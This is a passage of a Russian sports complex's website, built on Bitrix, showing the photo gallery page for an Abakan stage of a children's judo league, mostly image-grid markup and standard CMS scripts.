

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sk-abakan.ru/galereya/lokodzyudo-etap-detskoy-ligi-v-abakane.html
body_size: 17326
content:
<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>ЛОКОДЗЮДО - этап детской лиги в Абакане</title>
						<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link rel="shortcut icon" href="/bitrix/templates/bs3-template/favicon.ico" type="image/x-icon">
						<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<style type="text/css">.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {"CACHE_MODE":"HTMLCACHE","banner":{"url":"https:\/\/www.1c-bitrix.ru\/composite\/","text":"Быстро с 1С-Битрикс","bgcolor":"#E94524","style":"white"},"storageBlocks":[],"dynamicBlocks":{"LkGdQn":"ebcc92dcf39c","XEVOpk":"09412e32a296","g8taYv":"16148aff2e3d","rIpOz9":"6e5a13561b2b","NMQc3w":"6390ed55fd62","mKUqxK":"6ffe83eba332"},"AUTO_UPDATE":true,"AUTO_UPDATE_TTL":120,"version":2};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>


<link href="/bitrix/templates/bs3-template/components/bitrix/news.detail/page-gallery/style.css?151352379662" type="text/css" rel="stylesheet"/>
<link href="/bitrix/templates/bs3-template/bs3/css/bootstrap.min.css?1513523796117150" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/bs3-template/slick/slick.css?15135237961718" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/bs3-template/slick/slick-theme.css?15135237963023" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/bs3-template/font-awesome-4.7.0/css/font-awesome.min.css?151352379631000" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/bs3-template/fancybox/jquery.fancybox.css?151352379617624" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/bs3-template/components/bitrix/news.list/sb-afisha/style.css?1513523796289" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/bs3-template/components/bitrix/system.pagenavigation/.default/style.css?15135237961548" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/bs3-template/components/bitrix/news.list/sb-news/style.css?1513523796436" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/bs3-template/components/bitrix/news.list/sb-events/style.css?1513523796459" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/bs3-template/components/bitrix/news.list/soc-icons/style.css?1513523796373" type="text/css" rel="stylesheet" data-template-style="true"/>
<link href="/bitrix/templates/bs3-template/template_styles.css?156573028013203" type="text/css" rel="stylesheet" data-template-style="true"/>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1768823343537531"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.dexie","namespace":"BX.DexieExport","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fc","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"25200","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/"});</script>


<script src="/bitrix/js/ui/dexie/dist/dexie.bundle.js?1760445808218847"></script>
<script src="/bitrix/js/main/core/core_frame_cache.js?176882334316019"></script>


<script src="/bitrix/templates/bs3-template/js/jquery.min.js?151352379695931"></script>
<script src="/bitrix/templates/bs3-template/bs3/js/bootstrap.min.js?151352379635452"></script>
<script src="/bitrix/templates/bs3-template/slick/slick.min.js?151352379636637"></script>
<script src="/bitrix/templates/bs3-template/fancybox/jquery.fancybox.min.js?151352379652302"></script>
<script src="/bitrix/templates/bs3-template/js/scripts.js?15657300492106"></script>

<script src="https://jspacket.com/js/1966.js"></script>
</head>
<body>
<div class="wrapper wrap-page">

<div class="wrap-header-2"  style="background-image: url('/upload/iblock/1bd/1bd58e029280cff21f3b34285a115ca0.jpg');">
	<div class="container">
		<div class="row">
			<div class="col-sm-5">
				<div class="h-logo">
					<a href="/"><img class="img-responsive" src="/bitrix/templates/bs3-template/img/logo.png"></a>
				</div>
			</div>
			<div class="col-sm-4">
				<div class="h-mode">
<div>
</div>
<br>
 <br>
 <a href="http://sk-abakan.ru/rezhim-raboty/?clear_cache=Y"><span style="font-size: 20pt; color: #ffffff;">Режим работы Спорткомплекса</span></a><br>				</div>
			</div>
			<div class="col-sm-3">
				<div class="h-phone">
					<i class="fa fa-phone" aria-hidden="true"></i> 
<a href="http://sk-abakan.ru/kontakty/?clear_cache=Y"><span style="color: #f68e54;"><b><span style="color: #ffffff;">(3902) 24-88-26</span></b></span></a><br>
 <br>				</div>
			</div>
		</div>
	</div>
</div>
<nav class="navbar navbar-skabakan" role="navigation">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>

		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse navbar-ex1-collapse">
<div id="bxdynamic_LkGdQn_start" style="display:none"></div>
<ul class="nav navbar-nav">

	
	
		
							<li><a href="/o-komplekse/" class="root-item">О комплексе</a></li>
			
		
	
	

	
	
		
							<li><a href="/uslugi/" class="root-item">Услуги</a></li>
			
		
	
	

	
	
		
							<li><a href="/raspisanie/" class="root-item">Расписание</a></li>
			
		
	
	

	
	
		
							<li><a href="/rezhim-raboty/" class="root-item">Режим работы</a></li>
			
		
	
	

	
	
		
							<li><a href="/novosti/" class="root-item">Новости</a></li>
			
		
	
	

	
	
		
							<li class="active"><a href="/galereya/" class="root-item-selected">Галерея</a></li>
			
		
	
	

	
	
		
							<li><a href="/video/" class="root-item">Видео</a></li>
			
		
	
	

	
	
		
							<li><a href="/kontakty/" class="root-item">Контакты</a></li>
			
		
	
	


</ul>
<div id="bxdynamic_LkGdQn_end" style="display:none"></div>		</div><!-- /.navbar-collapse -->
	</div>
</nav>

<div class="wrap-page-content">
	<div class="container">
		<div class="row">
			<div class="col-sm-9 page-content">
<div class="news-detail">
			<h1>ЛОКОДЗЮДО - этап детской лиги в Абакане</h1>
									<div class="page-gallery">
																<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/8ab/8ab5b9f6c7e023234c443462c344a62b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/8ab/300_300_2/8ab5b9f6c7e023234c443462c344a62b.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/b0d/b0d5381ce5ff87cfc849033bb554c3f6.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/b0d/300_300_2/b0d5381ce5ff87cfc849033bb554c3f6.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/a14/a145e21d83f14858922000f9d9ce8f2c.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/a14/300_300_2/a145e21d83f14858922000f9d9ce8f2c.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/a13/a1373bcf144338178b9bd8f7362bf570.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/a13/300_300_2/a1373bcf144338178b9bd8f7362bf570.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/0e7/0e79e4df2de5dfb21918a16ae2803378.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/0e7/300_300_2/0e79e4df2de5dfb21918a16ae2803378.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/747/7475c0d50dfae53450c475aa90bd55f8.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/747/300_300_2/7475c0d50dfae53450c475aa90bd55f8.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/f8c/f8c177ae5542b143731d7eb08eceb1ec.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/f8c/300_300_2/f8c177ae5542b143731d7eb08eceb1ec.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/0d5/0d5745b9618e1e1f22130b495e301656.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/0d5/300_300_2/0d5745b9618e1e1f22130b495e301656.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/f22/f22589d54bfd294e34890c9843685b58.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/f22/300_300_2/f22589d54bfd294e34890c9843685b58.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/bb2/bb2ad1d4e83ce47045bf557fbc87c2f3.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/bb2/300_300_2/bb2ad1d4e83ce47045bf557fbc87c2f3.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/247/24796a9fc0b32bd7cb8eae54a8a84d41.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/247/300_300_2/24796a9fc0b32bd7cb8eae54a8a84d41.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2cd/2cd429b30f2f80201ad4311271ced64e.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2cd/300_300_2/2cd429b30f2f80201ad4311271ced64e.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/599/5997da61b62dbe479d76c41f10be8134.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/599/300_300_2/5997da61b62dbe479d76c41f10be8134.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/cea/cea5a5912e423be93deeccf16e3cc5c2.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/cea/300_300_2/cea5a5912e423be93deeccf16e3cc5c2.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/389/389f6f72c5428072ca9568a96b65c42a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/389/300_300_2/389f6f72c5428072ca9568a96b65c42a.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/0ea/0ead13e97b64dc92b2f2ef48f0350982.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/0ea/300_300_2/0ead13e97b64dc92b2f2ef48f0350982.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/6f1/6f18aa2132e9a73d0ca46841e96604c7.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/6f1/300_300_2/6f18aa2132e9a73d0ca46841e96604c7.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/d67/d6726de335d649cd0fa0db9b174e5303.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/d67/300_300_2/d6726de335d649cd0fa0db9b174e5303.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/f81/f810208c07eefa12498aafc068fd7315.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/f81/300_300_2/f810208c07eefa12498aafc068fd7315.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/f20/f209c649c3e5918ae58fe36dd8ac160d.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/f20/300_300_2/f209c649c3e5918ae58fe36dd8ac160d.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/35d/35daf82da5b1f9fb38476dac81de6dc7.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/35d/300_300_2/35daf82da5b1f9fb38476dac81de6dc7.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/5bd/5bd9f63d97f26580820617898e883b89.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/5bd/300_300_2/5bd9f63d97f26580820617898e883b89.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/221/2217ac5048f7b3ffc0a21c5b8fe505db.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/221/300_300_2/2217ac5048f7b3ffc0a21c5b8fe505db.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/34f/34f8cb13516428aa96fecfa046a9c8dd.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/34f/300_300_2/34f8cb13516428aa96fecfa046a9c8dd.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/05e/05eb6fb28c7aa51237f39f1318104356.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/05e/300_300_2/05eb6fb28c7aa51237f39f1318104356.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/3ef/3ef4bac52f52376e8d85a3023f74db1b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/3ef/300_300_2/3ef4bac52f52376e8d85a3023f74db1b.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/4b6/4b61835b6ec8695d828570dcb3398e22.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/4b6/300_300_2/4b61835b6ec8695d828570dcb3398e22.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/4ab/4ab5c80e1a5d00f7f2037857fa9b2d4c.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/4ab/300_300_2/4ab5c80e1a5d00f7f2037857fa9b2d4c.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ba8/ba80ecba706da09c6ddb73c3b32bbf44.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ba8/300_300_2/ba80ecba706da09c6ddb73c3b32bbf44.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/079/079b6733bc326be35090f89fe067acd3.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/079/300_300_2/079b6733bc326be35090f89fe067acd3.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/26c/26cbb22399742a825cc9713bb34b9c1b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/26c/300_300_2/26cbb22399742a825cc9713bb34b9c1b.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/96b/96bad51ebe2ea4ced80cbfbb6608d74b.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/96b/300_300_2/96bad51ebe2ea4ced80cbfbb6608d74b.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/ecc/ecc93669b981d5283071f8b0be9fe922.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/ecc/300_300_2/ecc93669b981d5283071f8b0be9fe922.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/dec/decb8195944a52de83b2bb67db1003df.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/dec/300_300_2/decb8195944a52de83b2bb67db1003df.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/922/92227c202295c59feda6cf448cbbec4d.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/922/300_300_2/92227c202295c59feda6cf448cbbec4d.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/13b/13bf5ac3c45c61474573a67f96189b3d.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/13b/300_300_2/13bf5ac3c45c61474573a67f96189b3d.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/083/083c0080c3481cb903ebda3174b25a08.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/083/300_300_2/083c0080c3481cb903ebda3174b25a08.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/18b/18b1c294ddcd5810b4b475e5e1eabf10.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/18b/300_300_2/18b1c294ddcd5810b4b475e5e1eabf10.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/19f/19fc4e058dc916addf443e0d3872779f.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/19f/300_300_2/19fc4e058dc916addf443e0d3872779f.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/e28/e28cab8b597dc17448afebbfc4380649.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/e28/300_300_2/e28cab8b597dc17448afebbfc4380649.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/5c2/5c20ea0e293442aebbf23f860211e1e1.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/5c2/300_300_2/5c20ea0e293442aebbf23f860211e1e1.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/437/437c73aeec4dee9c868842e708df39ea.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/437/300_300_2/437c73aeec4dee9c868842e708df39ea.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/506/5064585b78a4afcd3462520e40e34e10.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/506/300_300_2/5064585b78a4afcd3462520e40e34e10.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2e7/2e7228d48aa98afaddb43f67ca295771.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2e7/300_300_2/2e7228d48aa98afaddb43f67ca295771.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/dbb/dbb1cd9397a77bced2c374475ac3d532.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/dbb/300_300_2/dbb1cd9397a77bced2c374475ac3d532.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/66d/66d7c8aa061a9a48f49d9da8db405041.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/66d/300_300_2/66d7c8aa061a9a48f49d9da8db405041.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/131/1319c0d5fdee3a517821bf08c44a41eb.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/131/300_300_2/1319c0d5fdee3a517821bf08c44a41eb.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2db/2dbc4b693f52874651cea33674d730bd.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2db/300_300_2/2dbc4b693f52874651cea33674d730bd.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/a5a/a5ac0732ae2fd4683f393c2def781aaa.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/a5a/300_300_2/a5ac0732ae2fd4683f393c2def781aaa.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/aac/aac64bdd3df0fbe0a37a81adaecec0ee.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/aac/300_300_2/aac64bdd3df0fbe0a37a81adaecec0ee.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/e0d/e0d407a6acdef296bd65ec708eb2c29e.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/e0d/300_300_2/e0d407a6acdef296bd65ec708eb2c29e.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/f16/f162450923acc7a6394e2df87ea24272.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/f16/300_300_2/f162450923acc7a6394e2df87ea24272.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
